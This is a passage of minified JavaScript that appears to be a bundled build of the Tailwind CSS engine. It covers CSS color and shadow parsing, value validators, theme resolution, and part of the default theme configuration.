RegExp(`^(rgba?)\\(\\s*(${pe.source}|${fe.source})(?:${me.source}(${pe.source}|${fe.source}))?(?:${me.source}(${pe.source}|${fe.source}))?(?:${he.source}(${pe.source}|${fe.source}))?\\s*\\)$`),ve=new RegExp(`^(hsla?)\\(\\s*((?:${pe.source})(?:deg|rad|grad|turn)?|${fe.source})(?:${me.source}(${pe.source}|${fe.source}))?(?:${me.source}(${pe.source}|${fe.source}))?(?:${he.source}(${pe.source}|${fe.source}))?\\s*\\)$`)});function be(e,t,a){if("function"==typeof e)return e({opacityValue:t});let n=le(e,{loose:!0});return null===n?a:ue({...n,alpha:t})}function we({color:e,property:t,variable:a}){let n=[].concat(t);if("function"==typeof e)return{[a]:"1",...Object.fromEntries(n.map(t=>[t,e({opacityVariable:a,opacityValue:`var(${a}, 1)`})]))};let i=le(e);return null===i||void 0!==i.alpha?Object.fromEntries(n.map(t=>[t,e])):{[a]:"1",...Object.fromEntries(n.map(e=>[e,ue({...i,alpha:`var(${a}, 1)`})]))}}var ke=m(()=>{y(),ye()});function Se(e,t){let a=[],n=[],i=0,r=!1;for(let o=0;o<e.length;o++){let s=e[o];0===a.length&&s===t[0]&&!r&&(1===t.length||e.slice(o,o+t.length)===t)&&(n.push(e.slice(i,o)),i=o+t.length),r=!r&&"\\"===s,"("===s||"["===s||"{"===s?a.push(s):(")"===s&&"("===a[a.length-1]||"]"===s&&"["===a[a.length-1]||"}"===s&&"{"===a[a.length-1])&&a.pop()}return n.push(e.slice(i)),n}var xe=m(()=>{y()});function Te(e){return Se(e,",").map(e=>{let t=e.trim(),a={raw:t},n=t.split(Ae),i=new Set;for(let r of n)De.lastIndex=0,!i.has("KEYWORD")&&Pe.has(r)?(a.keyword=r,i.add("KEYWORD")):De.test(r)?i.has("X")?i.has("Y")?i.has("BLUR")?i.has("SPREAD")||(a.spread=r,i.add("SPREAD")):(a.blur=r,i.add("BLUR")):(a.y=r,i.add("Y")):(a.x=r,i.add("X")):a.color?(a.unknown||(a.unknown=[]),a.unknown.push(r)):a.color=r;return a.valid=void 0!==a.x&&void 0!==a.y,a})}function Ce(e){return e.map(e=>e.valid?[e.keyword,e.x,e.y,e.blur,e.spread,e.color].filter(Boolean).join(" "):e.raw).join(", ")}var Pe,Ae,De,Re=m(()=>{y(),xe(),Pe=new Set(["inset","inherit","initial","revert","unset"]),Ae=/\ +(?![^(]*\))/g,De=/^-?(\d+|\.\d+)(.*?)$/g});function Ee(e){return Ke.some(t=>new RegExp(`^${t}\\(.*\\)`).test(e))}function Be(e,t=null,a=!0){let n=t&&Ye.has(t.property);return e.startsWith("--")&&!n?`var(${e})`:e.includes("url(")?e.split(/(url\(.*?\))/g).filter(Boolean).map(e=>/^url\(.*?\)$/.test(e)?e:Be(e,t,!1)).join(""):(e=e.replace(/([^\\])_+/g,(e,t)=>t+" ".repeat(e.length-1)).replace(/^_/g," ").replace(/\\_/g,"_"),a&&(e=e.trim()),e=Me(e),e)}function Ie(e){return e.includes("=")&&(e=e.replace(/(=.*)/g,(e,t)=>{if("'"===t[1]||'"'===t[1])return t;if(t.length>2){let e=t[t.length-1];if(" "===t[t.length-2]&&("i"===e||"I"===e||"s"===e||"S"===e))return`="${t.slice(1,-2)}" ${t[t.length-1]}`}return`="${t.slice(1)}"`})),e}function Me(e){let t=["theme"],a=["min-content","max-content","fit-content","safe-area-inset-top","safe-area-inset-right","safe-area-inset-bottom","safe-area-inset-left","titlebar-area-x","titlebar-area-y","titlebar-area-width","titlebar-area-height","keyboard-inset-top","keyboard-inset-right","keyboard-inset-bottom","keyboard-inset-left","keyboard-inset-width","keyboard-inset-height","radial-gradient","linear-gradient","conic-gradient","repeating-radial-gradient","repeating-linear-gradient","repeating-conic-gradient","anchor-size"];return e.replace(/(calc|min|max|clamp)\(.+\)/g,e=>{let n="";function i(){let e=n.trimEnd();return e[e.length-1]}for(let r=0;r<e.length;r++){let o=function(t){return t.split("").every((t,a)=>e[r+a]===t)},s=function(t){let a=1/0;for(let i of t){let t=e.indexOf(i,r);-1!==t&&t<a&&(a=t)}let n=e.slice(r,a);return r+=n.length-1,n},l=e[r];if(o("var"))n+=s([")",","]);else if(a.some(e=>o(e))){let e=a.find(e=>o(e));n+=e,r+=e.length-1}else t.some(e=>o(e))?n+=s([")"]):o("[")?n+=s(["]"]):["+","-","*","/"].includes(l)&&!["(","+","-","*","/",","].includes(i())?n+=` ${l} `:n+=l}return n.replace(/\s+/g," ")})}function ze(e){return e.startsWith("url(")}function Oe(e){return!isNaN(Number(e))||Ee(e)}function je(e){return e.endsWith("%")&&Oe(e.slice(0,-1))||Ee(e)}function _e(e){return"0"===e||new RegExp(`^[+-]?[0-9]*.?[0-9]+(?:[eE][+-]?[0-9]+)?${Je}$`).test(e)||Ee(e)}function Ue(e){return Ze.has(e)}function Ne(e){let t=Te(Be(e));for(let a of t)if(!a.valid)return!1;return!0}function He(e){let t=0;return!!Se(e,"_").every(e=>(e=Be(e),!!e.startsWith("var(")||null!==le(e,{loose:!0})&&(t++,!0)))&&t>0}function Le(e){let t=0;return!!Se(e,",").every(e=>(e=Be(e),!!e.startsWith("var(")||!!(ze(e)||We(e)||["element(","image(","cross-fade(","image-set("].some(t=>e.startsWith(t)))&&(t++,!0)))&&t>0}function We(e){e=Be(e);for(let t of Xe)if(e.startsWith(`${t}(`))return!0;return!1}function Fe(e){let t=0;return!!Se(e,"_").every(e=>(e=Be(e),!!e.startsWith("var(")||!!(et.has(e)||_e(e)||je(e))&&(t++,!0)))&&t>0}function $e(e){let t=0;return!!Se(e,",").every(e=>(e=Be(e),!!e.startsWith("var(")||!(e.includes(" ")&&!/(['"])([^"']+)\1/g.test(e)||/^\d/g.test(e))&&(t++,!0)))&&t>0}function qe(e){return tt.has(e)}function Ge(e){return at.has(e)}function Ve(e){return nt.has(e)}var Ke,Ye,Qe,Je,Ze,Xe,et,tt,at,nt,it=m(()=>{y(),ye(),Re(),xe(),Ke=["min","max","clamp","calc"],Ye=new Set(["scroll-timeline-name","timeline-scope","view-timeline-name","font-palette","anchor-name","anchor-scope","position-anchor","position-try-options","scroll-timeline","animation-timeline","view-timeline","position-try"]),Qe=["cm","mm","Q","in","pc","pt","px","em","ex","ch","rem","lh","rlh","vw","vh","vmin","vmax","vb","vi","svw","svh","lvw","lvh","dvw","dvh","cqw","cqh","cqi","cqb","cqmin","cqmax"],Je=`(?:${Qe.join("|")})`,Ze=new Set(["thin","medium","thick"]),Xe=new Set(["conic-gradient","linear-gradient","radial-gradient","repeating-conic-gradient","repeating-linear-gradient","repeating-radial-gradient"]),et=new Set(["center","top","right","bottom","left"]),tt=new Set(["serif","sans-serif","monospace","cursive","fantasy","system-ui","ui-serif","ui-sans-serif","ui-monospace","ui-rounded","math","emoji","fangsong"]),at=new Set(["xx-small","x-small","small","medium","large","x-large","xx-large","xxx-large"]),nt=new Set(["larger","smaller"])});function rt(e){let t=["cover","contain"];return Se(e,",").every(e=>{let a=Se(e,"_").filter(Boolean);return!(1!==a.length||!t.includes(a[0]))||(1===a.length||2===a.length)&&a.every(e=>_e(e)||je(e)||"auto"===e)})}var ot=m(()=>{y(),it(),xe()});function st(e,t){e.walkClasses(e=>{e.value=t(e.value),e.raws&&e.raws.value&&(e.raws.value=ie(e.raws.value))})}function lt(e,t){if(!dt(e))return;let a=e.slice(1,-1);return t(a)?Be(a):void 0}function ut(e,t={},a){let n=t[e];if(void 0!==n)return T(n);if(dt(e)){let t=lt(e,a);return void 0===t?void 0:T(t)}}function ct(e,t={},{validate:a=()=>!0}={}){let n=t.values?.[e];return void 0!==n?n:t.supportsNegativeValues&&e.startsWith("-")?ut(e.slice(1),t.values,a):lt(e,a)}function dt(e){return e.startsWith("[")&&e.endsWith("]")}function pt(e){let t=e.lastIndexOf("/"),a=e.lastIndexOf("[",t),n=e.indexOf("]",t);return"]"===e[t-1]||"["===e[t+1]||-1!==a&&-1!==n&&a<t&&t<n&&(t=e.lastIndexOf("/",a)),-1===t||t===e.length-1||dt(e)&&!e.includes("]/[")?[e,void 0]:[e.slice(0,t),e.slice(t+1)]}function mt(e){if("string"==typeof e&&e.includes("<alpha-value>")){let t=e;return({opacityValue:e=1})=>t.replace(/<alpha-value>/g,e)}return e}function ht(e){return Be(e.slice(1,-1))}function ft(e,t={},{tailwindConfig:a={}}={}){if(void 0!==t.values?.[e])return mt(t.values?.[e]);let[n,i]=pt(e);if(void 0!==i){let e=t.values?.[n]??(dt(n)?n.slice(1,-1):void 0);return void 0===e?void 0:(e=mt(e),dt(i)?be(e,ht(i)):void 0===a.theme?.opacity?.[i]?void 0:be(e,a.theme.opacity[i]))}return ct(e,t,{validate:He})}function gt(e,t={}){return t.values?.[e]}function vt(e){return(t,a)=>ct(t,a,{validate:e})}function yt(e,t){let a=e.indexOf(t);return-1===a?[void 0,e]:[e.slice(0,a),e.slice(a+1)]}function bt(e,t,a,n){if(a.values&&t in a.values)for(let{type:r}of e??[]){let e=kt[r](t,a,{tailwindConfig:n});if(void 0!==e)return[e,r,null]}if(dt(t)){let e=t.slice(1,-1),[n,i]=yt(e,":");if(/^[\w-_]+$/g.test(n)){if(void 0!==n&&!St.includes(n))return[]}else i=e;if(i.length>0&&St.includes(n))return[ct(`[${i}]`,a),n,null]}let i=wt(e,t,a,n);for(let r of i)return r;return[]}function*wt(e,t,a,n){let i=G(n,"generalizedModifiers"),[r,o]=pt(t);if(i&&null!=a.modifiers&&("any"===a.modifiers||"object"==typeof a.modifiers&&(o&&dt(o)||o in a.modifiers))||(r=t,o=void 0),void 0!==o&&""===r&&(r="DEFAULT"),void 0!==o&&"object"==typeof a.modifiers){let e=a.modifiers?.[o]??null;null!==e?o=e:dt(o)&&(o=ht(o))}for(let{type:s}of e??[]){let e=kt[s](r,a,{tailwindConfig:n});void 0!==e&&(yield[e,s,o??null])}}var kt,St,xt=m(()=>{y(),oe(),ke(),it(),P(),ot(),J(),kt={any:ct,color:ft,url:vt(ze),image:vt(Le),length:vt(_e),percentage:vt(je),position:vt(Fe),lookup:gt,"generic-name":vt(qe),"family-name":vt($e),number:vt(Oe),"line-width":vt(Ue),"absolute-size":vt(Ge),"relative-size":vt(Ve),shadow:vt(Ne),size:vt(rt)},St=Object.keys(kt)});function Tt(e){return"function"==typeof e?e({}):e}var Ct=m(()=>{y()});function Pt(e){return"function"==typeof e}function At(e,...t){let a=t.pop();for(let n of t)for(let t in n){let i=a(e[t],n[t]);void 0===i?ee(e[t])&&ee(n[t])?e[t]=At({},e[t],n[t],a):e[t]=n[t]:e[t]=i}return e}function Dt(e,...t){return Pt(e)?e(...t):e}function Rt(e){return e.reduce((e,{extend:t})=>At(e,t,(e,t)=>void 0===e?[t]:Array.isArray(e)?[t,...e]:[t,e]),{})}function Et(e){return{...e.reduce((e,t)=>W(e,t),{}),extend:Rt(e)}}function Bt(e,t){return Array.isArray(e)&&ee(e[0])?e.concat(t):Array.isArray(t)&&ee(t[0])&&ee(e)?[e,...t]:Array.isArray(t)?t:void 0}function It({extend:e,...t}){return At(t,e,(e,t)=>Pt(e)||t.some(Pt)?(a,n)=>At({},...[e,...t].map(e=>Dt(e,a,n)),Bt):At({},e,...t,Bt))}function*Mt(e){let t=$(e);if(0===t.length||(yield t,Array.isArray(e)))return;let a=/^(.*?)\s*\/\s*([^/]+)$/,n=e.match(a);if(null!==n){let[,e,t]=n,a=$(e);a.alpha=t,yield a}}function zt(e){let t=(a,n)=>{for(let i of Mt(a)){let a=0,n=e;for(;null!=n&&a<i.length;)n=n[i[a++]],n=Pt(n)&&(void 0===i.alpha||a<=i.length-1)?n(t,Nt):n;if(void 0!==n){if(void 0!==i.alpha){let e=mt(n);return be(e,i.alpha,Tt(e))}return ee(n)?ae(n):n}}return n};return Object.assign(t,{theme:t,...Nt}),Object.keys(e).reduce((a,n)=>(a[n]=Pt(e[n])?e[n](t,Nt):e[n],a),{})}function Ot(e){let t=[];return e.forEach(e=>{t=[...t,e];let a=e?.plugins??[];0!==a.length&&a.forEach(e=>{e.__isOptionsFunction&&(e=e()),t=[...t,...Ot([e?.config??{}])]})}),t}function jt(e){return[...e].reduceRight((e,t)=>Pt(t)?t({corePlugins:e}):D(t,e),C)}function _t(e){return[...e].reduceRight((e,t)=>[...e,...t],[])}function Ut(e){let t=[...Ot(e),{prefix:"",important:!1,separator:":"}];return Z(W({theme:zt(It(Et(t.map(e=>e?.theme??{})))),corePlugins:jt(t.map(e=>e.corePlugins)),plugins:_t(e.map(e=>e?.plugins??[]))},...t))}var Nt,Ht=m(()=>{y(),P(),A(),R(),L(),F(),q(),X(),te(),ne(),xt(),ke(),Ct(),Nt={colors:H,negative(e){return Object.keys(e).filter(t=>"0"!==e[t]).reduce((t,a)=>{let n=T(e[a]);return void 0!==n&&(t[`-${a}`]=n),t},{})},breakpoints(e){return Object.keys(e).filter(t=>"string"==typeof e[t]).reduce((t,a)=>({...t,[`screen-${a}`]:e[a]}),{})}}}),Lt=h((e,t)=>{y(),t.exports={content:[],presets:[],darkMode:"media",theme:{accentColor:({theme:e})=>({...e("colors"),auto:"auto"}),animation:{none:"none",spin:"spin 1s linear infinite",ping:"ping 1s cubic-bezier(0, 0, 0.2, 1) infinite",pulse:"pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite",bounce:"bounce 1s infinite"},aria:{busy:'busy="true"',checked:'checked="true"',disabled:'disabled="true"',expanded:'expanded="true"',hidden:'hidden="true"',pressed:'pressed="true"',readonly:'readonly="true"',required:'required="true"',selected:'selected="true"'},aspectRatio:{auto:"auto",square:"1 / 1",video:"16 / 9"},backdropBlur:({theme:e})=>e("blur"),backdropBrightness:({theme:e})=>e("brightness"),backdropContrast:({theme:e})=>e("contrast"),backdropGrayscale:({theme:e})=>e("grayscale"),backdropHueRotate:({theme:e})=>e("hueRotate"),backdropInvert:({theme:e})=>e("invert"),backdropOpacity:({theme:e})=>e("opacity"),backdropSaturate:({theme:e})=>e("saturate"),backdropSepia:({theme:e})=>e("sepia"),backgroundColor:({theme:e})=>e("colors"),backgroundImage:{none:"none","gradient-to-t":"linear-gradient(to top, var(--tw-gradient-stops))","gradient-to-tr":"linear-gradient(to top right, var(--tw-gradient-stops))","gradient-to-r":"linear-gradient(to right, var(--tw-gradient-stops))","gradient-to-br":"linear-gradient(to bottom right, var(--tw-gradient-stops))","gradient-to-b":"linear-gradient(to bottom, var(--tw-gradient-stops))","gradient-to-bl":"linear-gradient(to bottom left, var(--tw-gradient-stops))","gradient-to-l":"linear-gradient(to left, var(--tw-gradient-stops))","gradient-to-tl":"linear-gradient(to top left, var(--tw-gradient-stops))"},backgroundOpacity:({theme:e})=>e("opacity"),backgroundPosition:{bottom:"bottom",center:"center",left:"left","left-bottom":"left bottom","left-top":"left top",right:"right","right-bottom":"right bottom","right-top":"right top",top:"top"},backgroundSize:{auto:"auto",cover:"cover",contain:"contain"},blur:{0:"0",none:"",sm:"4px",DEFAULT:"8px",md:"12px",lg:"16px",xl:"24px","2xl":"40px","3xl":"64px"},borderColor:({theme:e})=>({...e("colors"),DEFAULT:e("colors.gray.200","currentColor")}),borderOpacity:({theme:e})=>e("opacity"),borderRadius:{none:"0px",sm:"0.125rem",DEFAULT:"0.25rem",md:"0.375rem",lg:"0.5rem",xl:"0.75rem","2xl":"1rem","3xl":"1.5rem",full:"9999px"},borderSpacing:({theme:e})=>({...e("spacing")}),borderWidth:{DEFAULT:"1px",0:"0px",2:"2px",4:"4px",8:"8px"},boxShadow:{sm:"0 1px 2px 0 rgb(0 0 0 / 0.05)",DEFAULT:"0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1)",md:"0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1)",lg:"0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1)",xl:"0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1)","2xl":"0 25px 50px -12px rgb(0 0 0 / 0.25)",inner:"inset 0 2px 4px 0 rgb(0 0 0 / 0.05)",none:"none"},boxShadowColor:({theme:e})=>e("colors"),brightness:{0:"0",50:".5",75:".75",90:".9",95:".95",100:"1",105:"1.05",110:"1.1",125:"1.25",150:"1.5",200:"2"},caretColor:({theme:e})=>e("colors"),colors:({colors:e})=>({inherit:e.inherit,current:e.current,transparent:e.transparent,black:e.black,white:e.white,slate:e.slate,gray:e.gray,zinc:e.zinc,neutral:e.neutral,stone:e.stone,red:e.red,orange:e.orange,amber:e.amber,yellow:e.yellow,lime:e.lime,green:e.green,emerald:e.emerald,teal:e.teal,cyan:e.cyan,sky:e.sky,blue:e.blue,indigo:e.indigo,violet:e.violet,purple:e.purple,fuchsia:e.fuchsia,pink:e.pink,rose:e.rose}),columns:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12","3xs":"16rem","2xs":"18rem",xs:"20rem",sm:"24rem",md:"28rem",lg:"32rem",xl:"36rem","2xl":"42rem","3xl":"48rem","4xl":"56rem","5xl":"64rem","6xl":"72rem","7xl":"80rem"},container:{},content:{none:"none"},contrast:{0:"0",50:".5",75:".75",100:"1",125:"1.25",150:"1.5",200:"2"},cursor:{auto:"auto",default:"default",pointer:"pointer",wait:"wait",text:"text",move:"move",help:"help","not-allowed":"not-allowed",none:"none","context-menu":"context-menu",progress:"progress",cell:"cell",crosshair:"crosshair","vertical-text":"vertical-text",alias:"alias",copy:"copy","no-drop":"no-drop",grab:"grab",grabbing:"grabbing","all-scroll":"all-scroll","col-resize":"col-resize","row-resize":"row-resize","n-resize":"n-resize","e-resize":"e-resize","s-resize":"s-resize","w-resize":"w-resize","ne-resize":"ne-resize","nw-resize":"nw-resize","se-resize":"se-resize","sw-resize":"sw-resize","ew-resize":"ew-resize","ns-resize":"ns-resize","nesw-resize":"nesw-resize","nwse-resize":"nwse-resize","zoom-in":"zoom-in","zoom-out":"zoom-out"},divideColor:({theme:e})=>e("borderColor"),divideOpacity:({theme:e})=>e("borderOpacity"),divideWidth:({theme:e})=>e("borderWidth"),dropShadow:{sm:"0 1px 1px rgb(0 0 0 / 0.05)",DEFAULT:["0 1px 2px rgb(0 0 0 / 0.1)","0 1px 1px rgb(0 0 0 / 0.06)"],md:["0 4px 3px rgb(0 0 0 / 0.07)","0 2px 2px rgb(0 0 0 / 0.06)"],lg:["0 10px 8px rgb(0 0 0 / 0.04)","0 4px 3px rgb(0 0 0 / 0.1)"],xl:["0 20px 13px rgb(0 0 0 / 0.03)","0 8px 5px rgb(0 0 0 / 0.08)"],"2xl":"0 25px 25px rgb(0 0 0 / 0.15)",none:"0 0 #0000"},fill:({theme:e})=>({none:"none",...e("colors")}),flex:{1:"1 1 0%",auto:"1 1 auto",initial:"0 1 auto",none:"none"},flexBasis:({theme:e})=>({auto:"auto",...e("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%","1/12":"8.333333%","2/12":"16.666667%","3/12":"25%","4/12":"33.333333%","5/12":"41.666667%","6/12":"50%","7/12":"58.333333%","8/12":"66.666667%","9/12":"75%","10/12":"83.333333%","11/12":"91.666667%",full:"100%"}),flexGrow:{0:"0",DEFAULT:"1"},flexShrink:{0:"0",DEFAULT:"1"},fontFamily:{sans:["ui-sans-serif","system-ui","sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"'],serif:["ui-serif","Georgia","Cambria",'"Times New Roman"',"Times","serif"],mono:["ui-monospace","SFMono-Regular","Menlo","Monaco","Consolas",'"Liberation Mono"','"Courier New"',"monospace"]},fontSize:{xs:["0.75rem",{lineHeight:"1rem"}],sm:["0.875rem",{lineHeight:"1.25rem"}],base:["1rem",{lineHeight:"1.5rem"}],lg:["1.125rem",{lineHeight:"1.75rem"}],xl:["1.25rem",{lineHeight:"1.75rem"}],"2xl":["1.5rem",{lineHeight:"2rem"}],"3xl":["1.875rem",{lineHeight:"2.25rem"}],"4xl":["2.25rem",{lineHeight:"2.5rem"}],"5xl":["3rem",{lineHeight:"1"}],"6xl":["3.75rem",{lineHeight:"1"}],"7xl":["4.5rem",{lineHeight:"1"}],"8xl":["6rem",{lineHeight:"1"}],"9xl":["8rem",{lineHeight:"1"}]},fontWeight:{thin:"100",extralight:"200",light:"300",normal:"400",medium:"500",semibold:"600",bold:"700",extrabold:"800",black:"900"},gap:({theme:e})=>e("spacing"),gradientColorStops:({theme:e})=>e("colors"),gradientColorStopPositions:{"0%":"0%","5%":"5%","10%":"10%","15%":"15%","20%":"20%","25%":"25%","30%":"30%","35%":"35%","40%":"40%","45%":"45%","50%":"50%","55%":"55%","60%":"60%","65%":"65%","70%":"70%","75%":"75%","80%":"80%","85%":"85%","90%":"90%","95%":"95%","100%":"100%"},grayscale:{0:"0",DEFAULT:"100%"},gridAutoColumns:{auto:"auto",min:"min-content",max:"max-content",fr:"minmax(0, 1fr)"},gridAutoRows:{auto:"auto",min:"min-content",max:"max-content",fr:"minmax(0, 1fr)"},gridColumn:{auto:"auto","span-1":"span 1 / span 1","span-2":"span 2 / span 2","span-3":"span 3 / span 3","span-4":"span 4 / span 4","span-5":"span 5 / span 5","span-6":"span 6 / span 6","span-7":"span 7 / span 7","span-8":"span 8 / span 8","span-9":"span 9 / span 9","span-10":"span 10 / span 10","span-11":"span 11 / span 11","span-12":"span 12 / span 12","span-full":"1 / -1"},gridColumnEnd:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13"},gridColumnStart:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13"},gridRow:{auto:"auto","span-1":"span 1 / span 1","span-2":"span 2 / span 2","span-3":"span 3 / span 3","span-4":"span 4 / span 4","span-5":"span 5 / span 5","span-6":"span 6 / span 6","span-7":"span 7 / span 7","span-8":"span 8 / span 8","span-9":"span 9 / span 9","span-10":"span 10 / span 10","span-11":"span 11 / span 11","span-12":"span 12 / span 12","span-full":"1 / -1"},gridRowEnd:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13"},gridRowStart:{auto:"auto",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12",13:"13"},gridTemplateColumns:{none:"none",subgrid:"subgrid",1:"repeat(1, minmax(0, 1fr))",2:"repeat(2, minmax(0, 1fr))",3:"repeat(3, minmax(0, 1fr))",4:"repeat(4, minmax(0, 1fr))",5:"repeat(5, minmax(0, 1fr))",6:"repeat(6, minmax(0, 1fr))",7:"repeat(7, minmax(0, 1fr))",8:"repeat(8, minmax(0, 1fr))",9:"repeat(9, minmax(0, 1fr))",10:"repeat(10, minmax(0, 1fr))",11:"repeat(11, minmax(0, 1fr))",12:"repeat(12, minmax(0, 1fr))"},gridTemplateRows:{none:"none",subgrid:"subgrid",1:"repeat(1, minmax(0, 1fr))",2:"repeat(2, minmax(0, 1fr))",3:"repeat(3, minmax(0, 1fr))",4:"repeat(4, minmax(0, 1fr))",5:"repeat(5, minmax(0, 1fr))",6:"repeat(6, minmax(0, 1fr))",7:"repeat(7, minmax(0, 1fr))",8:"repeat(8, minmax(0, 1fr))",9:"repeat(9, minmax(0, 1fr))",10:"repeat(10, minmax(0, 1fr))",11:"repeat(11, minmax(0, 1fr))",12:"repeat(12, minmax(0, 1fr))"},height:({theme:e})=>({auto:"auto",...e("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%",full:"100%",screen:"100vh",svh:"100svh",lvh:"100lvh",dvh:"100dvh",min:"min-content",max:"max-content",fit:"fit-content"}),hueRotate:{0:"0deg",15:"15deg",30:"30deg",60:"60deg",90:"90deg",180:"180deg"},inset:({theme:e})=>({auto:"auto",...e("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%",full:"100%"}),invert:{0:"0",DEFAULT:"100%"},keyframes:{spin:{to:{transform:"rotate(360deg)"}},ping:{"75%, 100%":{transform:"scale(2)",opacity:"0"}},pulse:{"50%":{opacity:".5"}},bounce:{"0%, 100%":{transform:"translateY(-25%)",animationTimingFunction:"cubic-bezier(0.8,0,1,1)"},"50%":{transform:"none",animationTimingFunction:"cubic-bezier(0,0,0.2,1)"}}},letterSpacing:{tighter:"-0.05em",tight:"-0.025em",normal:"0em",wide:"0.025em",wider:"0.05em",widest:"0.1em"},lineHeight:{none:"1",tight:"1.25",snug:"1.375",normal:"1.5",relaxed:"1.625",loose:"2",3:".75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem"},listStyleType:{none:"none",disc:"disc",decimal:"decimal"},listStyleImage:{none:"none"},margin:({theme:e})=>({auto:"auto",...e("spacing")}),lineClamp:{1:"1",2:"2",3:"3",4:"4",5:"5",6:"6"},maxHeight:({theme:e})=>({...e("spacing"),none:"none",full:"100%",screen:"100vh",svh:"100svh",lvh:"100lvh",dvh:"100dvh",min:"min-content",max:"max-content",fit:"fit-content"}),maxWidth:({theme:e,breakpoints:t})=>({...e("spacing"),none:"none",xs:"20rem",sm:"24rem",md:"28rem",lg:"32rem",xl:"36rem","2xl":"42rem","3xl":"48rem","4xl":"56rem","5xl":"64rem","6xl":"72rem","7xl":"80rem",full:"100%",min:"min-content",max:"max-content",fit:"fit-content",prose:"65ch",...t(e("screens"))}),minHeight:({theme:e})=>({...e("spacing"),full:"100%",screen:"100vh",svh:"100svh",lvh:"100lvh",dvh:"100dvh",min:"min-content",max:"max-content",fit:"fit-content"}),minWidth:({theme:e})=>({...e("spacing"),full:"100%",min:"min-content",max:"max-content",fit:"fit-content"}),objectPosition:{bottom:"bottom",center:"center",left:"left","left-bottom":"left bottom","left-top":"left top",right:"right","right-bottom":"right bottom","right-top":"right top",top:"top"},opacity:{0:"0",5:"0.05",10:"0.1",15:"0.15",20:"0.2",25:"0.25",30:"0.3",35:"0.35",40:"0.4",45:"0.45",50:"0.5",55:"0.55",60:"0.6",65:"0.65",70:"0.7",75:"0.75",80:"0.8",85:"0.85",90:"0.9",95:"0.95",100:"1"},order:{first:"-9999",last:"9999",none:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",10:"10",11:"11",12:"12"},outlineColor:({theme:e})=>e("colors"),outlineOffset:{0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},outlineWidth:{0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},padding:({theme:e})=>e("spacing"),placeholderColor:({theme:e})=>e("colors"),placeholderOpacity:({theme:e})=>e("opacity"),ringColor:({theme:e})=>({DEFAULT:e("colors.blue.500","#3b82f6"),...e("colors")}),ringOffsetColor:({theme:e})=>e("colors"),ringOffsetWidth:{0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},ringOpacity:({theme:e})=>({DEFAULT:"0.5",...e("opacity")}),ringWidth:{DEFAULT:"3px",0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},rotate:{0:"0deg",1:"1deg",2:"2deg",3:"3deg",6:"6deg",12:"12deg",45:"45deg",90:"90deg",180:"180deg"},saturate:{0:"0",50:".5",100:"1",150:"1.5",200:"2"},scale:{0:"0",50:".5",75:".75",90:".9",95:".95",100:"1",105:"1.05",110:"1.1",125:"1.25",150:"1.5"},screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1536px"},scrollMargin:({theme:e})=>({...e("spacing")}),scrollPadding:({theme:e})=>e("spacing"),sepia:{0:"0",DEFAULT:"100%"},skew:{0:"0deg",1:"1deg",2:"2deg",3:"3deg",6:"6deg",12:"12deg"},space:({theme:e})=>({...e("spacing")}),spacing:{px:"1px",0:"0px",.5:"0.125rem",1:"0.25rem",1.5:"0.375rem",2:"0.5rem",2.5:"0.625rem",3:"0.75rem",3.5:"0.875rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.25rem",10:"2.5rem",11:"2.75rem",12:"3rem",14:"3.5rem",16:"4rem",20:"5rem",24:"6rem",28:"7rem",32:"8rem",36:"9rem",40:"10rem",44:"11rem",48:"12rem",52:"13rem",56:"14rem",60:"15rem",64:"16rem",72:"18rem",80:"20rem",96:"24rem"},stroke:({theme:e})=>({none:"none",...e("colors")}),strokeWidth:{0:"0",1:"1",2:"2"},supports:{},data:{},textColor:({theme:e})=>e("colors"),textDecorationColor:({theme:e})=>e("colors"),textDecorationThickness:{auto:"auto","from-font":"from-font",0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},textIndent:({theme:e})=>({...e("spacing")}),textOpacity:({theme:e})=>e("opacity"),textUnderlineOffset:{auto:"auto",0:"0px",1:"1px",2:"2px",4:"4px",8:"8px"},transformOrigin:{center:"center",top:"top","top-right":"top right",right:"right","bottom-right":"bottom right",bottom:"bottom","bottom-left":"bottom left",left:"left","top-left":"top 